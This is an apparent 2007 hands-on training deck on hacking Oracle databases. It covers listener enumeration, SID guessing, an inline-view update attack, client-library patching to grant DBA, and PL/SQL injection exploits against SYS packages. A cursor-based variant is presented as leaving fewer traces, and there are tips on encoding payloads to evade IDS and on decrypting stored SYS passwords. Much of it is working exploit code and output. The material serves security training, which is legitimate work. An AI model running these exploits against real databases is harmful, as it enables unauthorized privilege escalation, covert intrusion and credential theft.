



#### IT Underground Prague 2007

Pentesting / Hacking Oracle databases with



Alexander Kornbrust 9-March-2007



#### Table of content

- Introduction
- Find the TNS Listener
- TNS Listener enumeration
- Connecting to the database
- Modify data via inline views
- Privilege escalation
- Patching the Oracle library
- SQL Injection in PL/SQL Packages (old)
- SQL Injection in PL/SQL Packages (new)
- Checking for weak passwords
- Get the SYS password in cleartext



#### Backtrack 2.0



Backtrack 2.0 is a Security Live CD based on Linux (SLAX) from Max Moser, Muts, ... and contains most (free) security tools and is an incredible toolbox for every security professional. Two days ago BT 2 final was released.

The CD is available for free from <a href="www.remote-exploit.org">www.remote-exploit.org</a>.



#### **BYOL** - Instructions

This BYOL (Bring Your Own Laptop) Sessions will teach you the following steps in Pentesting Oracle:

- Start Backtrack 2.0
   Or use a simple browser instead
- Connect to the unprotected Wireless Network "ORACLE"
- Find a TNS-Listener-Port
- •Do a TNS Listener enumeration (Version, SID, ...)
- Connect to the Oracle Database using sqlplus
- Inline View Attack
- Escalate your privileges by
- a.Patching a client DLL
- b.SQL Injection in PL/SQL packages (old)
- c.SQL Injection in PL/SQL packages (new, cursor)
- 4. Get SYS Password



#### Start Backtrack 2.0

There are 2 different possibilities to start Backtrack 2.0

- native (boot directly from CDROM)
- Boot BT2 in VMWare

BT2 supports many but not every wireless card. There are some problems with Dell laptops. In this case you can use vmware (player) or the vmware trial to run Backtrack from Windows.

#### BT 2.0

Now it is a good opportunity to start backtrack 2.0...

If everything fails you can also use Windows or a simple webbrowser for most of the exercises.

(just connect to the unprotected wireless network "ORACLE" and go to

http://192.168.2.90:5560/isqlplus)





#### Goal of this BYOL session

There is one Oracle database (10.1.0.2) with different Oracle account (user1 – usern) for the attendees with random passwords.

The IP address will be delivered together with the username/password for every attendee.

Your goal should be to logon to the database, find weak passwords and escalate you privileges to become DBA.



## Finding the TNS Listener

To find the TNS Listener you can use a portscanner like nmap, amap, ...

```
Shell - Konsole
BT ~ # nmap -v 192.168.2.232
Starting Nmap 4.11 ( http://www.insecure.org/nmap/ ) at 2006-10-06 22:33 GMT
Initiating ARP Ping Scan against 192.168.2.232 [1 port] at 22:33
The ARP Ping Scan took 0.02s to scan 1 total hosts.
DNS resolution of 1 IPs took 0.26s.
Initiating SYN Stealth Scan against 192.168.2.232 [1680 ports] at 22:33
Discovered open port 80/tcp on 192.168.2.232
Discovered open port 443/tcp on 192.168.2.232
Discovered open port 445/tcp on 192.168.2.232
Discovered open port 8080/tcp on 192.168.2.232
Discovered open port 135/tcp on 192.168.2.232
Discovered open port 1521/tcp on 192.168.2.232
Discovered open port 139/tcp on 192.168.2.232
The SYN Stealth Scan took 0.70s to scan 1680 total ports.
Host 192.168.2.232 appears to be up ... good.
Interesting ports on 192.168.2.232:
Not shown: 1673 closed ports
PORT
         STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
443/tcp open https
445/tcp open microsoft-ds
1521/tcp open oracle
8080/tcp open http-proxy
MAC Address: 00:00:29:68:40:15 (VMware)
Nmap finished: 1 IP address (1 host up) scanned in 1.242 seconds
               Raw packets sent: 1681 (73.962KB) | Rcvd: 1681 (77.322KB)
```



#### Get TNS Listener Version

Every network user can send the VERSION command to the TNS listener to get the version and operating system of the database.

In Backtrack you can use the perl-script tnscmd10g.pl to get the version number. On Windows you could also use the Isnrctl command from the Oracle client



#### Get the SID

Since Oracle 9i Rel. 2 with patchset 6 or higher it is no longer possible to get the SID with the status command.

The SID is necessary to connect to the database. If you don't know the SID you must guess the SID with the tool sidguess



#### Use the Listener status command

If the 8i/9i Listener is not password protected you get the SID with the following command:

tnscmd10g.pl status -h <ip-address>

```
Shell - TNScmd
BT oracle # tnscmd10g.pl status -h 192.168.2.232
sending (CONNECT DATA=(COMMAND=status)) to 192.168.2.232:1521
writing 89 bytes
reading
  .....6.....P......Z........(DESCRIPTION=(TMP=)(VSNNUM=153092352)(ERR=0)(ALIAS=LISTENER)(
SECURITY=OFF)(VERSION=TNSLSNR for 32-bit Windows: Version 9.2.0.1.0 - Production)(START DATE=06-OCT-200
6 09:59:07)(SIDNUM=1)(LOGFILE=C:\oracle\ora92\network\log\listener.log)(PRMFILE=C:\oracle\ora92\network
\admin\listener.ora)(TRACING=off)(UPTIME=4154306)(SNMP=OFF)(PID=392)).S......(ENDPOINT=(HANDLER=(HAND
LER MAXLOAD=0)(HANDLER LOAD=0)(ESTABLISHED=0)(REFUSED=0)(HANDLER ID=E6A3CD5A0CF8-4ECC-8954-D2E4BFCEEDE6
)(PRE=any)(SESSION=NS)(DESCRIPTION=(ADDRESS=(PROTOCOL=ipc)(PIPENAME=\\.\pipe\EXTPROCOipc\)))),,(ENDPOIN
T=(HANDLER=(HANDLER MAXLOAD=0)(HANDLER LOAD=0)(ESTABLISHED=0)(REFUSED=0)(HANDLER ID=968E9E3833F2-4EC8-8
FCO-9EC31FBD4073)(PRE=anv)(SESSION=NS)(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=ora9201.rds.local)(PORT
=1521))))),,(ENDPOINT=(HANDLER=(STA=ready)(HANDLER MAXLOAD=0)(HANDLER LOAD=0)(ESTABLISHED=0)(REFUSED=0)
(HANDLER_ID=635940900504-4AFD-B476-B3E5351FCB75)(PRE=http)(SESSION=RAW)(DESCRIPTION=(ADDRESS=(PROTOCOL=
tcp)(HOST=ora9201.rds.local) PORT=8080 )(Presentation=HTTP)(Session=RAW)))),,(ENDPOINT=(HANDLER=(STA=re
ady)(HANDLER_MAXLOAD=0)(HANDLER_LOAD=0)(ESTABLISHED=0)(REFUSED=0)(HANDLER_ID=D5D248EE68E6-4D5E-A30B-513
9806C5C66)(PRE=FTP)(SESSION=RAW)(DESCRIPTION=(ADDRESS=(PROTOCOL=tcp)(HOST=ora9201.rds.local)(PORT=2100
)(Presentation=FTP)(Session=RAW)))),,(SERVICE=(SERVICE NAME=PLSExtProc)(INSTANCE=(INSTANCE NAME=PLSExtP
roc)(NUM=1)(INSTANCE STATUS=UNKNOWN)(NUMREL=1))),,(SERVICE=(SERVICE NAME=ora9201)(INSTANCE=(INSTANCE NA
ME=ora9201)(NUM=1)(INSTANCE STATUS=UNKNOWN)(NUMREL=1))(INSTANCE=(INSTANCE NAME=ora9201)(NUM=2)(NUMREL=1
))),,(SERVICE=(SERVICE NAME=ora9201XDB)(INSTANCE=(INSTANCE NAME=ora9201)(NUM=2)(NUMREL=1))),,.....@
BT oracle #
```



#### Use the Listener status command

If the 9i Listener is password protected or if it is an Oracle 10g the same command returns an error message:

tnscmd10g.pl status -h <ip-address>



## Get the SID with sidguess

In this case we are using sidguess to guess the Oracle SID of an Oracle database.

This is only possible if the SID is weak or simple (which is quite common).

sidguess host=<IP-ADDRESS> port=<PORT> sidfile=sid.txt

```
Shell - Sidguess

BT oracle # sidguess host=192.168.2.234 port=1521 sidfile=sid.txt

Sidguess 1.00 - 2006 by Red-Database-Security GmbH

Oracle Security Consulting, Security Audits & Security Trainings

http://www.red-database-security.com

SID=xe

BT oracle #
```



#### Get the SID with a browser

Some Oracle webapps (installed by default) are exposing the SID to external.Calling some special URLs like

http://192.168.2.90:5500/em/console

is exposing the URL to everbody.





#### Get the SID from the database

The table global\_name (granted to public) contains the SID of the database. If you are able to get the content from the table (e.g. via SQL Injection or XMLDB (port 8080)) you can get the SID as well.

http://192.168.2.90:8080/oradb/PUBLIC/GLOBAL\_NAME





#### Test the database connection

Now we have every information to connect to the Oracle database with SQL\*Plus. Use your username (provided on a separate paper) to connect to the database.

You can use the new Oracle Easy Connect syntax

sqlplus <user>/<password>@<ipaddress>:port/<SID>

```
Shell - TNScmd

BT instantclient_10_2 # cd /opt/oracle/instantclient_10_2
BT instantclient_10_2 # sqlplus system/alexoral@//192.168.2.232/ora9201

SQL*Plus: Release 10.2.0.2.0 - Production on Fri Oct 6 21:37:58 2006

Copyright (c) 1982, 2005, Oracle. All Rights Reserved.

Connected to:
Oracle9i Enterprise Edition Release 9.2.0.1.0 - Production
With the Partitioning, OLAP and Oracle Data Mining options
JServer Release 9.2.0.1.0 - Production

SQL>
```



## Run SQL Commands

The following SQL commands are useful to get information from the database:

```
select * from v$version; -- shows the Oracle version
select * from dba registry history; -- get Oracle Patchlevel
select * from all users; -- shows all usernames
select owner, table name from all tables; -- show tables
select * from session roles; -- shows the session roles
desc utl http
                           -- describes database objects
```



# Hacking via Views

Oracle databases without Oracle CPU October 2006 or January 2007 are vulnerable against an attack with inline views. An inline view is a

Using this approach it is possible to update tables without have insert/update/delete privileges on a base table.



# Hacking via Views

#### Hacking via Views

```
SQL> update (select a.* from
  (select * from sal) a inner join
  (select * from sal) b on (a.id=b.id)
)
set salary=10000;

1 row updated.
```



## Privilege Escalation

In the next part we learn how to escalate privileges by

- patching a dll
- sql injection in PL/SQL packages (old way using a function)
- sql injection via cursor

These techniques are quite common to escalate privileges in an Oracle database.



- After a successful login to an Oracle database, Oracle sets the NLS language settings with the command "ALTER SESSION SET NLS..." ALWAYS in the context of the SYS user.
- ■The "alter session" SQL-command is transferred from the client to the database and executed there.





- This is one of the easiest ways to become DBA. Only "Create Session" is required.
- Affected databases
- All versions of Oracle 7, 8
- Oracle 8i, 9i Rel.1, 9i Rel.2, 10g Rel1, 10g Rel.2 without CPU January 2006
- Secure without patches
- 9.2.0.8
- **1**0.1.0.5
- **1**0.2.0.3



■Open the file libclntsh.so (Linux Instant Client), oraociei10.dll (Instant Client Win) and search for the ALTER SESSION SET NLS command.





■Replace the "ALTER SESSION" command with "GRANT DBA TO PUBLIC--" and save the file





Login to the database with the patched dll introduces

"Democracy (or anarchy) in the database"



**Hint:** On some systems it is necessary to set the environment variable NLS\_LANG to AMERICAN\_AMERICA to run the exploit.



The next steps shows how to escalate privileges via injected PL/SQL functions.

To do this you need access to view v\$sql. In this session you Oracle user has already privileges to access a view called vsql.

vsql is not available by default and only available on the test system. Normally you need access to sys.v\$sql.

A typical PL/SQL exploits consists of 2 parts

#### "Shellcode"

```
CREATE OR REPLACE FUNCTION F1
return number
authid current_user as
pragma autonomous_transaction;
BEGIN
EXECUTE IMMEDIATE 'GRANT DBA TO user23';
COMMIT;
RETURN 1;
END;
/
```

And the function call of the shell code itself. In this example we inject our function into a vulnerable PL/SQL SYS package

#### The exploit

```
exec sys.kupw$WORKER.main('x','YY'' and
1=x.f1 -- r6');
```

After executing this code (and a re-login) we are DBA



How can we construct such a PL/SQL package call?

By looking into the view V\$SQL. Here we find additional information about the vulnerable SQL-statement.

```
SQL> exec dbms cdc impdp.validate import
    ('XXXXXXXXXX','YYYYYYYY');
BEGIN dbms cdc impdp.validate import
    ('XXXXXXXXXX','YYYYYYYY'); END;
ERROR at line 1:
ORA-00942: table or view does not exist
ORA-06512: at "SYS.DBMS CDC IMPDP", line 451
ORA-0.6512: at line 1
Select sql text from vsql where sql text like '%xxxx%'
DELETE FROM "XXXXXXXXXXX"."YYYYYYYY" WHERE import error = 'Y'
```

The following exploit is the result of checking the resulting SQL statements

```
exec
  dbms_cdc_impdp.validate_import('SYS"."DUAL
    " where 5 = X.F1 --','x9');
```

Oracle creates the following SQL string in the procedure and executes our "shellcode"

```
DELETE FROM "SYS"."DUAL" where 5 = X.F1 -- "."x9" WHERE import_error = 'Y'
```



At the Black hat Federal 2007 David Litchfield presented a new technique to exploit SQL Injection vulnerabilities without having "Create Procedure" privileges.

He showed how to use an unclosed cursor instead of a function.

Few days later the first exploits were rewritten and posted on milw0rm.



IMHO the new exploits on milw0rm are too long and require too many requirements (e.g. perl) and can not executed via firewalls (e.g. via iSQLPlus).

The following solution is much shorter and is leaving a smaller footprint in the system because there is no trace available in dba\_role\_privs

```
DECLARE
MYC NUMBER;
BEGIN
  MYC := DBMS SQL.OPEN CURSOR;
  DBMS SQL.PARSE (MYC, 'declare pragma
   autonomous transaction; begin execute immediate
   ''grant dba to USER23'';commit;end;',0);
  SYS.KUPW$WORKER.MAIN('x',''' and
   1=dbms sql.execute('||myc||')--');
END;
set role dba;
revoke dba from dummy;
```



| SQL> select * from dba_role_privs where granted_role = ('DBA'); |              |     |     |
|-----------------------------------------------------------------|--------------|-----|-----|
| GRANTEE                                                         | GRANTED_ROLE | ADM | DEF |
|                                                                 |              |     |     |
| sys                                                             | DBA          | YES | YES |
| USER23                                                          | DBA          | NO  | YES |
| WKSYS                                                           | DBA          | NO  | YES |
| SYSMAN                                                          | DBA          | NO  | YES |
| SYSTEM                                                          | DBA          | YES | YES |
|                                                                 |              |     |     |
| SQL> select * from dba_role_privs where granted_role = ('DBA'); |              |     |     |
| GRANTEE                                                         | GRANTED_ROLE | ADM | DEF |
|                                                                 |              |     |     |
| sys                                                             | DBA          | YES | YES |
| WKSYS                                                           | DBA          | NO  | YES |
| SYSMAN                                                          | DBA          | NO  | YES |
| SYSTEM                                                          | DBA          | YES | YES |



# Calling the exploit

You can call the exploit in SQL\*Plus by submitting the text or

you can put the exploit code on your website and call the webpage directly from SQL\*Plus

SQL> @http://www.orasploit.com/exploit1.sql



#### **Exploits Enhancements**

All Oracle statements are sent over the network unencrypted. By encrypting the SQL statement in the cursor we can also fool IDS systems like snort which are monitoring the network traffic.

(sample - for demonstration purpose only)

DBMS\_SQL.PARSE(MYC, (decode('a7987987c9e987d987c987b987e 98756645bc2134fa 82342cde4897987'),0);

## Get the SYS password in cleartext

Oracle Gridcontrol and Database control are storing passwords in encrypted and not hashed in a special table.

Using the following select statement reveals the password in clear text. In many organizations the same password is used for many/all databases.

```
select credential_set_column,
sysman.decrypt(credential_value) from
SYSMAN.MGMT CREDENTIALS2;
```



#### Check for weak passwords

The next step is to check the database for weak passwords with checkpwd. To do this it is necessary to have access to the view dba\_users.

Normally only DBAs have access to this system. For the BYOL session I granted the select privilege on this view to you user account.

checkpwd <user>/<password>@//<ipaddress>/<SID>
default\_passwords.txt

checkpwd is not a hackertool because you need already a DBA account to run checkpwd.



# Check for weak passwords





## Check for weak passwords

After running checkpwd in your company (only if you have the explicit permission to do this) your DBA should change the weak Oracle passwords as soon as possible.

But keep in mind that changing passwords on the database server only normally breaks some applications (e.g. Application server) if you do not change the passwords on the AppServer too.

# Q&A



# **Exercise SQL-Injection**

Find and exploit a vulnerability in the package

SYS.KUPM\$MCP.MAIN



#### Contact

Red-Database-Security GmbH Bliesstraße 16 66538 Neunkirchen Germany

Phone: +49 - 174 - 98 78 118

Fax: +49 - 6821 - 91 27 354

E-Mail: training@red-database-security.com